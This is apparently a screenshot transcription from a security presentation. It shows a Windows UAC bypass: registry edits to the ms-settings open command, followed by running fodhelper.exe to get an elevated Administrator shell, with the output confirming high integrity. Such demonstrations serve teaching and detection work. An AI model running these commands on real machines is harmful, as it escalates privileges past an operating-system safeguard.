 Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\hacker1>reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "#{executable_binary}" /f
The operation completed successfully.
C:\Users\hacker1>reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /
f
The operation completed successfully.
C:\Users\hacker1>reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute" /f
The operation completed successfully.
C:\Users\hacker1>fodhelper.exe
C:\Users\hacker1>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net sessions
There are no entries in the list.
C:\Windows\system32>whoami /groups | find "S-1-16-12288" && Echo I am running elevated, so I must be an admin anyway ;-
Mandatory Label\High Mandatory Level Label S-1-16-12288
I am running elevated, so I must be an admin anyway ;-)
C:\Windows\system32>
Autoruns